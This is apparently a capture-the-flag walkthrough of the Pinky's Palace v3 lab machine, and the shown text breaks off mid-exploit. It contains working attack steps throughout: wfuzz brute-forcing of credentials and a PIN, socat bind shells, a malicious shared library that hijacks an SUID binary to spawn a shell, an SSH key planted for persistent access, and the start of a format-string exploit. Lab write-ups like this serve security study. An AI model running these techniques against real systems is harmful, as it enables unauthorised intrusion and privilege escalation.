tcp        0      0 127.0.0.1:65334         0.0.0.0:*               LISTEN      -

tcp        0      0 0.0.0.0:1337            0.0.0.0:*               LISTEN      911/socat

tcp        0      0 0.0.0.0:8000            0.0.0.0:*               LISTEN      515/nginx: worker p

tcp        0      0 0.0.0.0:8001            0.0.0.0:*               LISTEN      946/socat

tcp        0      0 0.0.0.0:8002            0.0.0.0:*               LISTEN      948/socat

tcp6       0      0 :::80                   :::*                    LISTEN      515/nginx: worker p

tcp6       0      0 :::5555                 :::*                    LISTEN      -

tcp6       0      0 :::21                   :::*                    LISTEN      -

udp        0      0 0.0.0.0:68              0.0.0.0:*                           -
And we have both ports 8001 and 8002 available to us on the entire network, tunneling to ports 80 and 65334. This means that now we can use our local kali machine to access these websites:
Stream 2
https://www.youtube.com/watch?v=XyE5bO1gp1k
Taking a quick stab at the login form we notice that default credentials don’t work and even if they did, we don’t know the 5 digit pin. We also try some SQL Injection but that also doesn’t seem to get us anywhere.
Heading over to the database website we gobuster a bunch of different lists, until eventually we look for lists of potential database backup files and come across a list found in SQLMap:
root@kali: gobuster dir -w /usr/share/sqlmap/data/txt/common-tables.txt -u http://192.168.1.148:8002 -x sql,bak,db,zip,tar,tar.gz

===============================================================
Gobuster v3.0.1

by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://192.168.1.148:8002
[+] Threads:        10
[+] Wordlist:       /usr/share/sqlmap/data/txt/common-tables.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Extensions:     bak,db,zip,tar,tar.gz,sql
[+] Timeout:        10s
===============================================================
2020/02/03 18:37:54 Starting gobuster
===============================================================
/pwds.db (Status: 200)
===============================================================
2020/02/03 18:37:56 Finished
===============================================================
Browsing to /pwds/db we get a list of what looks like potential passwords:
FJ(J#J(R#J
JIOJoiejwo
JF()#)PJWEOFJ
Jewjfwej
jvmr9e
uje9fu
wjffkowko
ewufweju
pinkyspass
consoleadmin
administrator
admin
P1nK135Pass
AaPinkSecaAdmin4467
password4P1nky
Bbpinksecadmin9987
pinkysconsoleadmin
pinksec133754
The closest thing we have to user names is the passwd file. Let’s grab those so that we have two lists. pwds.txt and users.txt
root@kali: cat users.txt
root
pinky
pinksec
pinksecadmin
pinkadmin
dpink
Most of these come from the passwd file. But we also uncovered the pinkadmin username from the drupal site and dpink was the drupal database user.

Using Burp we capture a login request and see that we get a standard error response:
Using the word list generator tool crunch we can generate a list of every possible pin from 00000 to 99999:
root@kali: crunch 5 5 1234567890 > pins.txt
Crunch will now generate the following amount of data: 600000 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 100000

root@kali: head pins.txt
11111
11112
11113
11114
11115
11116
11117
11118
11119
11110
We now have three word lists to cover the three inputs we need.
Hydra is a touchy beast, so we start by trying wfuzz:
root@kali: wfuzz -w users.txt -w pwds.txt -w pins.txt -c -d "user=FUZZ&pass=FUZ2Z&pin=FUZ3Z" http://192.168.1.148:8001/login.php

Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.

********************************************************
* Wfuzz 2.4 - The Web Fuzzer                           *
********************************************************

Target: http://192.168.1.148:8001/login.php
Total requests: 7200000

===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================

000000009:   200        0 L      6 W      45 Ch       "root - FJ(J#J(R#J - 11119"
000000010:   200        0 L      6 W      45 Ch       "root - FJ(J#J(R#J - 11110"
000000001:   200        0 L      6 W      45 Ch       "root - FJ(J#J(R#J - 11111"
000000002:   200        0 L      6 W      45 Ch       "root - FJ(J#J(R#J - 11112"
000000003:   200        0 L      6 W      45 Ch       "root - FJ(J#J(R#J - 11113"
000000004:   200        0 L      6 W      45 Ch       "root - FJ(J#J(R#J - 11114"
000000005:   200        0 L      6 W      45 Ch       "root - FJ(J#J(R#J - 11115"
000000006:   200        0 L      6 W      45 Ch       "root - FJ(J#J(R#J - 11116"
000000007:   200        0 L      6 W      45 Ch       "root - FJ(J#J(R#J - 11117"
000000008:   200        0 L      6 W      45 Ch       "root - FJ(J#J(R#J - 11118"
000000011:   200        0 L      6 W      45 Ch       "root - FJ(J#J(R#J - 11121"
000000012:   200        0 L      6 W      45 Ch       "root - FJ(J#J(R#J - 11122"
000000013:   200        0 L      6 W      45 Ch       "root - FJ(J#J(R#J - 11123"
000000014:   200        0 L      6 W      45 Ch       "root - FJ(J#J(R#J - 11124"
000000015:   200        0 L      6 W      45 Ch       "root - FJ(J#J(R#J - 11125"
000000016:   200        0 L      6 W      45 Ch       "root - FJ(J#J(R#J - 11126"
000000017:   200        0 L      6 W      45 Ch       "root - FJ(J#J(R#J - 11127"
000000018:   200        0 L      6 W      45 Ch       "root - FJ(J#J(R#J - 11128"
We can see from this that all our failed responses have a 200 response code, 6 words and 45 characters. So we need to hide those to help make our terminal clear. We let that run for way longer than we should have before realising that it needs to make 7.2 Million requests… So lets limit it to just usernames and passwords and see if we get anything:
root@kali: wfuzz -t 250 --hh 45 -w users.txt -w pwds.txt -c -d "user=FUZZ&pass=FUZ2Z&pin=12345" http://192.168.1.148:8001/login.php

Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.

********************************************************
* Wfuzz 2.4 - The Web Fuzzer                           *
********************************************************

Target: http://192.168.1.148:8001/login.php
Total requests: 126

===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================

000000014:   200        0 L      6 W      41 Ch       "pinkadmin - AaPinkSecaAdmin4467"
Total time: 3.321621
Processed Requests: 126
Filtered Requests: 125
Requests/sec.: 37.93327
Bingo! The credentials pinkadmin:AaPinkSecaAdmin4467 give us a different response to the rest!
Looking in Burp to see why this is different and why it would have been impossible to notice in a browser as a human:

Burp reveals that Pinky has sneakily left off the closing </p> tag which will change the response length, without changing what the response visually looks like.
We can now hard-code the username and password in and run wfuzz again with just the pins to see if we can figure that out as well.
root@kali wfuzz -t 250 --hh 41 -w pins.txt -c -d "user=pinkadmin&pass=AaPinkSecaAdmin4467&pin=FUZZ" http://192.168.1.148:8001/login.php

Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.

********************************************************
* Wfuzz 2.4 - The Web Fuzzer                           *
********************************************************

Target: http://192.168.1.148:8001/login.php
Total requests: 100000

===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================

000003771:   200        0 L      6 W      45 Ch       "14881"
000003773:   200        0 L      6 W      45 Ch       "14883"
000003780:   200        0 L      6 W      45 Ch       "14880"
000003784:   200        0 L      6 W      45 Ch       "14894"
000003785:   200        0 L      6 W      45 Ch       "14895"
000003789:   200        0 L      6 W      45 Ch       "14899"
000003791:   200        0 L      6 W      45 Ch       "14801"

...

000041673:   200        0 L      6 W      45 Ch       "52783"
000044739:   302        0 L      0 W      0 Ch        "55849"
000045811:   200        0 L      6 W      45 Ch       "56921"
000045820:   200        0 L      6 W      45 Ch       "56920"
000046128:   200        0 L      6 W      45 Ch       "57238"
000046129:   200        0 L      6 W      45 Ch       "57239"
000046130:   200        0 L      6 W     45 Ch       "57230"
000046133:   200        0 L      6 W      45 Ch       "57243"
...
And we get a redirect when we use the pin 55849. Time to head over to the site and try all the creds.

We have a bash command input. We also know our socat bind shell works, so lets reuse that again and see if we have changed user contexts.
Server - Web input form:
socat TCP-LISTEN:1338,reuseaddr,fork EXEC:bash,pty,stderr,setsid,sigint,sane
Client (local attacking machine):
socat FILE:`tty`,raw,echo=0 TCP:<server IP>:1338
root@kali: socat FILE:`tty`,raw,echo=0 TCP:192.168.1.148:1338
pinksec@pinkys-palace:/home/pinksec/html/PinkysC0n7r0lP4n31337$
We are pinksec!
Nothing in the web files to help us, but in the users home directory we do find an interesting binary:
pinksec@pinkys-palace:/home/pinksec$ ls -la
total 32
drwx------ 5 pinksec pinksec 4096 May 14  2018 .
drwxr-xr-x 5 root    root    4096 May 12  2018 ..
lrwxrwxrwx 1 root    root       9 May 12  2018 .bash_history -> /dev/null
-rw-r--r-- 1 pinksec pinksec  220 May 15  2017 .bash_logout
-rw-r--r-- 1 pinksec pinksec 3526 May 15  2017 .bashrc
-rw-r--r-- 1 pinksec pinksec  675 May 15  2017 .profile
drwxr-xr-x 2 pinksec pinksec 4096 May 15  2018 bin
drwxr-xr-x 2 pinksec pinksec 4096 May 12  2018 database
drwxr-xr-x 3 pinksec pinksec 4096 May 12  2018 html
pinksec@pinkys-palace:/home/pinksec$ ls -la bin
total 16
drwxr-xr-x 2 pinksec           pinksec           4096 May 15  2018 .
drwx------ 5 pinksec           pinksec           4096 May 14  2018 ..
-rwsr-xr-x 1 pinksecmanagement pinksecmanagement 7508 May 13  2018 pinksecd
pinksec@pinkys-palace:/home/pinksec$
We notice specifically that this has the SUID bit set for a user and group that is not us. Running the application, not much seems to happen:
pinksec@pinkys-palace:/home/pinksec/bin$ ./pinksecd
[+] PinkSec Daemon [+]
Options: -d: daemonize, -h: help
Soon to be host of pinksec web application.
pinksec@pinkys-palace:/home/pinksec/bin$ ./pinksecd -h
[+] PinkSec Daemon [+]
Options: -d: daemonize, -h: help
Flags Added: -h
Soon to be host of pinksec web application.
The flags added is interesting. We try adding garbage to it and see what happens:
pinksec@pinkys-palace:/home/pinksec/bin$ ./pinksecd -thoseguys
[+] PinkSec Daemon [+]
Options: -d: daemonize, -h: help
Flags Added: -thoseguys
Soon to be host of pinksec web application.
Time to do some reverse engineering. The file is small enough that we can base64 copy/paste it to our local machine (A better alternative is to copy the file ot the web server and just direct download it):
pinksec@pinkys-palace:/home/pinksec/bin$ base64 pinksecd

f0VMRgEBAQAAAAAAAAAAAAMAAwABAAAAYAUAADQAAAB8GAAAAAAAADQAIAAJACgAHwAeAAYAAAA0

AAAANAAAADQAAAAgAQAAIAEAAAUAAAAEAAAAAwAAAFQBAABUAQAAVAEAABMAAAATAAAABAAAAAEA

...

AAAdAAAALwAAAAQAAAAQAAAACQAAAAMAAAAAAAAAAAAAAPgUAAB5AgAAAAAAAAAAAAABAAAAAAAA

ABEAAAADAAAAAAAAAAAAAABxFwAACgEAAAAAAAAAAAAAAQAAAAAAAAA=
then on our local machine:
root@kali: echo -n 'f0VMRgEBAQAAAAAAAAAAAAMAAwABAAAAYAUAADQAAAB8GAAAAAAAADQAIAAJACgAHwAeAAYAAAA0

AAAANAAAADQAAAAgAQAAIAEAAAUAAAAEAAAAAwAAAFQBAABUAQAAVAEAABMAAAATAAAABAAAAAEA

...

AAAdAAAALwAAAAQAAAAQAAAACQAAAAMAAAAAAAAAAAAAAPgUAAB5AgAAAAAAAAAAAAABAAAAAAAA

ABEAAAADAAAAAAAAAAAAAABxFwAACgEAAAAAAAAAAAAAAQAAAAAAAAA=' > pinksecd.b64

root@kali: base64 -d pinksecd.b64 > pinksecd

root@kali: file pinksecd

pinksecd: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=f075e983506c107b4e5fb6ecc19cc2bedc763092, not stripped
Attempting to run the file locally we get an error that it cannot find a shared object library:
root@kali: ./pinksecd

./pinksecd: error while loading shared libraries: libpinksec.so: cannot open shared object file: No such file or directory
Looking for it on the target machine we find the shared object and can copy that off as well:
pinksec@pinkys-palace:/home/pinksec/bin$ find / -name libpinksec.so 2>/dev/null

/lib/libpinksec.so

pinksec@pinkys-palace:/home/pinksec/bin$ base64 /lib/libpinksec.so

f0VMRgEBAQAAAAAAAAAAAAMAAwABAAAAUAQAADQAAABYFwAAAAAAADQAIAAHACgAHQAcAAEAAAAA

AAAAAAAAAAAAAAB4BwAAeAcAAAUAAAAAEAAAAQAAAAAPAAAAHwAAAB8AABgBAAAcAQAABgAAAAAQ

AAACAAAADA8AAAwfAAAMHwAA4AAAAOAAAAAGAAAABAAAAAQAAAAUAQAAFAEAABQBAAAkAAAAJAAA

...

AAAAADgUAAArAgAAAAAAAAAAAAABAAAAAAAAABEAAAADAAAAAAAAAAAAAABjFgAA9AAAAAAAAAAA

AAAAAQAAAAAAAAA=

root@kali: echo -n'f0VMRgEBAQAAAAAAAAAAAAMAAwABAAAAUAQAADQAAABYFwAAAAAAADQAIAAHACgAHQAcAAEAAAAA

AAAAAAAAAAAAAAB4BwAAeAcAAAUAAAAAEAAAAQAAAAAPAAAAHwAAAB8AABgBAAAcAQAABgAAAAAQ

...

AAAAADgUAAArAgAAAAAAAAAAAAABAAAAAAAAABEAAAADAAAAAAAAAAAAAABjFgAA9AAAAAAAAAAA

AAAAAQAAAAAAAAA=' > libpinksec.so.b64

root@kali: base64 -d libpinksec.so.b64 > libpinksec.so

root@kali: file libpinksec.so

libpinksec.so: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, BuildID[sha1]=a2a121b1170c7dd666bc1a9068cd237c50cd72df, not stripped
A common linux privesc technique is to use shared object libraries and some misconfigurations to get the application to use a different shared library file. We know that myexec uses the libseclogin.so shared library, so that looks like a good target for us. Linux will look for shared libraries in the following order: (taken from https://linux.die.net/man/1/ld)
- Any directories specified by rpath-link options (directories specified by rpath-link options are only effective at link time)
- Any directories specified by –rpath options (directories specified by rpath options are included in the executable and used at runtime)
- LD_RUN_PATH
- LD_LIBRARY_PATH
- Directories in the DT_RUNPATH or DT_RPATH. (DT_RPATH entries are ignored if DT_RUNPATH entries exist
/liband/usr/lib- Directories within
/etc/ld.so.conf
Based on this list our /lib/libpinksec.so will be loaded at point 6, this potentially gives us 5 chances (or misconfigurations) to jump in before the application loads the real shared object library.
Options 1. and 2. might not work for us, as they need to be exploited at link and run time, but there is a chance we can set the LD_RUN_PATH or LD_LIBRARY_PATH environment variables.
First we need to do a little bit of prep work so that we can confirm our exploit and hijack of the library path has worked. We use the tool ldd against pinksecd to see where the current library is being loaded from as well as any current values for the environment variables, and if we are able to set the value to something custom, we also look at the existing ldd config to see if there are any other folders we can upload our exploit library to.
pinksec@pinkys-palace:/home/pinksec$ echo $LD_RUN_PATH
pinksec@pinkys-palace:/home/pinksec$ echo $LD_LIBRARY_PATH
pinksec@pinkys-palace:/home/pinksec$ echo $DT_RUN_PATH
pinksec@pinkys-palace:/home/pinksec$ export LD_LIBRARY_PATH=/those/guys
pinksec@pinkys-palace:/home/pinksec$ echo $LD_LIBRARY_PATH
/those/guys
pinksec@pinkys-palace:/home/pinksec$ ls -la /etc/ld.so.conf.d/
total 20
drwxr-xr-x  2 root root 4096 May 14  2018 .
drwxr-xr-x 81 root root 4096 Feb  5 23:46 ..
-rw-r--r--  1 root root   36 Jan 16  2017 fakeroot-i386-linux-gnu.conf
-rw-r--r--  1 root root  108 Jan 14  2018 i386-linux-gnu.conf
-rw-r--r--  1 root root   44 Mar 20  2016 libc.conf
pinksec@pinkys-palace:/home/pinksec$ cat /etc/ld.so.conf.d/i386-linux-gnu.conf
# Multiarch support
/lib/i386-linux-gnu
/usr/lib/i386-linux-gnu
/lib/i686-linux-gnu
/usr/lib/i686-linux-gnu
pinksec@pinkys-palace:/home/pinksec$ cat /etc/ld.so.conf.d/fakeroot-i386-linux-gnu.conf
/usr/lib/i386-linux-gnu/libfakeroot
pinksec@pinkys-palace:/home/pinksec$ cat /etc/ld.so.conf.d/libc.conf
# libc default configuration
/usr/local/lib
pinksec@pinkys-palace:/home/pinksec$ cat /etc/ld.so.conf
include /etc/ld.so.conf.d/*.conf
Looking at the config, there are no locations we have permissions to insert our own shared object library. Turns out we were getting ahead of ourselves and making them more complicated than they needed to be. We have full permissions on the existing libpinksec.so file:
pinksec@pinkys-palace:/home/pinksec$ ls -la /lib/libpinksec.so

-rwxrwxrwx 1 root root 7136 May 14  2018 /lib/libpinksec.so

De-compiling the existing object we see there are three functions we need to replicate:

In the pinksecd binary we notice that the psbanner function is the first to be called, so we will replace this function with our malicious code and leave the rest doing nothing.
Stream 3
https://www.youtube.com/watch?v=o9Fl4RNzHDU
Time to create and compile our own malicious version of the shared object.
root@kali: cat libpinksec.bad.so.c
#include <stdio.h>
void psoptin(void)
{
    int x;
    x=1;
}
void psopt()
{
    int x;
    x=1;
}
void psbanner()
{
    setuid(1002);
    setgid(1002);
    system("/bin/bash", NULL, NULL);
}
We know that the binary has the SUID bit set but it is not owned by root. We need to make sure we use the right user and group ids in our exploit code so that we become the SUID user (pinksecmanagement) We pull these ids from the /etc/passwd file:
pinksecmanagement:x:1002:1002::/home/pinksecmanagement:/bin/bash
We compile the source code with gcc:
root@kali: gcc -shared -fPIC -m32 -o libpinksec.bad.so libpinksec.bad.so.c
Note. If you run into compile issues on a 64 bit Kali instance you need to install gcc-multilib:
root@kali: apt-get install gcc-multilib
and then copy it to the box using base64.
root@kali: base64 libpinksec.bad.so

f0VMRgIBAQAAAAAAAAAAAAMAPgABAAAAcBAAAAAAAABAAAAAAAAAACg4AAAAAAAAAAAAAEAAOAAJ

AEAAHAAbAAEAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAWAUAAAAAAABYBQAAAAAAAAAQ

...

AAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAAAAEQAAAAMAAAAAAAAAAAAAAAAAAAAAAAAANTcA

AAAAAADxAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAA==
Then on our bind shell:
pinksec@pinkys-palace:/home/pinksec$ echo -n 'f0VMRgIBAQAAAAAAAAAAAAMAPgABAAAAcBAAAAAAAABAAAAAAAAAACg4AAAAAAAAAAAAAEAAOAAJ

...

AAAAAADxAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAA==' > libpinksec.bad.so.b64

pinksec@pinkys-palace:/home/pinksec$ base64 -d libpinksec.bad.so.b64 > libpinksec.bad.so
Now we make a backup of the original and replace it with our one.
pinksec@pinkys-palace:/home/pinksec$ cp /lib/libpinksec.so ./
pinksec@pinkys-palace:/home/pinksec$ cp libpinksec.bad.so /lib/libpinksec.so
pinksec@pinkys-palace:/home/pinksec/bin$ ./pinksecd
bash-4.4$ whoami
pinksec
Our exploit works but we did not inherit pinksecmanagment permissions.
We fall back to running some commands directly in our exploit script:
void psbanner()
{
    setuid(1002);
    setgid(1002);
    system("whoami", NULL, NULL);
}
Running this we get the expected output:
pinksec@pinkys-palace:/home/pinksec/bin$ ./pinksecd -d
pinksecmanagement
Soon to be host of pinksec web application.
Looks like there is something with our /bin/bash that is losing or ignoring the suid bit. It could also be the case that bash is falling back to the euid instead or not honoring the sticky bit.
We try the same code again, this time with /bin/sh instead and this time we inherit the permissions;
pinksec@pinkys-palace:/home/pinksec/bin$ ./pinksecd -d
$ whoami
pinksecmanagement
sh is not the greatest of shells so we try to upgrade it with our socat bind shell (making sure to swap out bash with sh in our socat command):
void psbanner()
{
    setuid(1002);
    setgid(1002);
    system("socat TCP-LISTEN:1339,reuseaddr,fork EXEC:sh,pty,stderr,setsid,sigint,sane", NULL, NULL);
}
Then we connect and are greeted with our bind shell.
root@kali: socat FILE:`tty`,raw,echo=0 TCP:<target>:1339
sh: 0: can't access tty; job control turned off
$ whoami
pinksecmanagement
Attempting to upgrade our shell to /bin/bash we get an interesting error:
$ python -c 'import pty; pty.spawn("/bin/bash")'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "/usr/lib/python2.7/pty.py", line 165, in spawn
    pid, master_fd = fork()
  File "/usr/lib/python2.7/pty.py", line 107, in fork
    master_fd, slave_fd = openpty()
  File "/usr/lib/python2.7/pty.py", line 29, in openpty
    master_fd, slave_name = _open_terminal()
  File "/usr/lib/python2.7/pty.py", line 70, in _open_terminal
    raise os.error, 'out of pty devices'
OSError: out of pty devices
But looking at the passwd file when the user pinksecmanagement logs in, they get a /bin/bash shell. Our socat shell has been good to us so far, but for pinksecmanagement it has become tedious.
We haven’t touched SSH yet, so let’s see if we can log in with just an SSH private key like we have on so many other boxes.
root@kali: ssh-keygen -f thoseguys
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in thoseguys.
Your public key has been saved in thoseguys.pub.
The key fingerprint is:
SHA256:FPcqsLsSubpzwhMDCqUXHxDCjX5STT8Qyt2GGmV8VxI root@kali
The key's randomart image is:
+---[RSA 3072]----+
|o =o+*. .E+.     |
| ++o*o=. +..     |
|.o.* +o=o   .    |
|+o..+ .+.  .     |
|ooo. .. S .      |
|. o o  . .       |
| . o o.          |
|  = +  .         |
|  oB ..          |
+----[SHA256]-----+
Then on our sh shell:
$ mkdir /home/pinksecmanagement/.ssh

$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDKqOfyY0GYq9XP8rftHarWcvFv5Y4YGeuXGZc9fq3N8bw/4tcqqGztb0AErW5rMYQKvk5qbJHQw3tKmQUhkUaVFOQ+uDDRkbvryXJYYAvSfZN9zQ8y07IJCCUO+LqUnNSbUhGe0KVRe/5ay3vJNoBcg+xRWWMhBUGvJGslUslmu66BR1rmCmUt9mK+RAG+CTxCsl6alOEhPMDuuGqbUJU+KZ1EHmRYxDpFGCTuoKkymNcoOnwvNDPaBoQ90EZueEGBOeM6ulJKsOufnQ6MHF/u0Lg8fCojkXot3Khr2TaTJC3qN+bSkFnpw1DyBMnQrRLr1JwxP02540By7lWclOXeWH3Od4CJ41R9LB4FKHAde/Bo1okzxhNcJRzqnQuK23lMDNt/GbWZEB5ATtZxzrN88O1kvBBgaSKK/Hxy4owNqYpgSfzLQenhUiKi3mIQCfbXVyRktVQZFwOceQlpAXaCZSMK/8cv4ykMXF7myqiVH2MrpCJA4TVmsiLHi0GheP8= root@kali" > /home/pinksecmanagement/.ssh/authorized_keys

$ chmod 600 /home/pinksecmanagement/.ssh/authorized_keys
Now we can try logging in directly as pinksecmanagement:
root@kali: ssh -i thoseguys -p 5555 pinksecmanagement@192.168.1.148
Linux pinkys-palace 4.9.0-6-686 #1 SMP Debian 4.9.82-1+deb9u3 (2018-03-02) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
pinksecmanagement@pinkys-palace:~$
Re-looking at our SUID binaries we see something non standard in the response:
pinksecmanagement@pinkys-palace:~$ find / -perm -4000 2>/dev/null
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/newgrp
/usr/local/bin/PSMCCLI
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/bin/umount
/bin/su
/bin/ping
/bin/mount
Looking at the permissions on the file:
pinksecmanagement@pinkys-palace:~$ ls -la /usr/local/bin/PSMCCLI
-rwsrwx--- 1 pinky pinksecmanagement 7396 May 14  2018 /usr/local/bin/PSMCCLI
Running this binary looks like it just takes whatever argument we give it:
pinksecmanagement@pinkys-palace:~$ PSMCCLI
[+] Pink Sec Management Console CLI
pinksecmanagement@pinkys-palace:~$ PSMCCLI ThoseGuys
[+] Args: ThoseGuys
pinksecmanagement@pinkys-palace:~$
Time to reverse another binary. Let’s use SCP this time to get it on our local machine.
pinksecmanagement@pinkys-palace:~$ cp /usr/local/bin/PSMCCLI ~/

root@kali: scp -i thoseguys -P 5555 pinksecmanagement@192.168.1.148:/home/pinksecmanagement/PSMCCLI ./
We start off by trying to buffer overflow with pattern create to attempt a buffer overflow, but a pattern of 100,000 is handled perfectly fine, so it probably isn’t that.
However printf() is called when we look at the code:
Code decompiled by Ghidra:
# The main function
undefined4 main(void)
{
  int iVar1;
  int *extraout_ECX;

  iVar1 = __x86.get_pc_thunk.ax(&stack0x00000004);
  if (*extraout_ECX < 2) {
    puts((char *)(iVar1 + 0xe4));
  }
  else {
    argshow(*(undefined4 *)(extraout_ECX[1] + 4));
  }
  return 0;
}

# The Argshow function

void argshow(char *param_1)
{
  printf("[+] Args: ");
  printf(param_1);
  putchar(10);                    /* WARNING: Subroutine does not return */
  exit(0);
}
We know at some point our function prints out our input.
We can abuse format strings to abuse this. Giving it the %s flag gives us the below: Note how it is not the string “%s”.
kali :: /data/CTFs/pinkys3 # ./PSMCCLI %s                                        127 ↵

[+] Args: lm
Looking at the printf() man page we note that this function has a dynamic number of arguments meaning that we can pass it as many arguments as we want. Also in the reference page is the values of the acceptable format strings. The first interesting one is %p which prints pointer address.
Another great resource for beginner format string exploits can be found on codearcana We used this as a reference, but a lot of the samples are gamed to work and be easy…
If you follow along the VOD you will notice that even the live demo differs from the writeup. It is not likely that you will be able to copy/paste the next section and have a working exploit. We recommend you read and try to understand and adapt this exploit to match your own environment.
Combining these two pieces of information we can use the argument "%p %p %p %p %p %p %p %p %p %p" to trick the printf function into having 10 arguments, it will then print the next 10 pointer addresses from the stack:
pinksecmanagement@pinkys-palace:/tmp$ /usr/local/bin/PSMCCLI "%p %p %p %p %p %p %p %p %p %p"

[+] Args: 0xbffff714 0xb7ffed00 0x80484a7 (nil) (nil) 0xbffff668 0x8048530 0xbffff84c 0xbffff714 0xbffff720
Success! Well we have proven the concept that this application is vulnerable to a string format vulnerability.
Now that we can print data from memory, we need to find our offset. We start our string off with the familiar AAAA (or 0x41414141) and continue to print the stack until we can see it.
pinksecmanagement@pinkys-palace:/tmp$ /usr/local/bin/PSMCCLI "$(python -c 'import sys; sys.stdout.write("AAAA"+(" %p"*200))')"

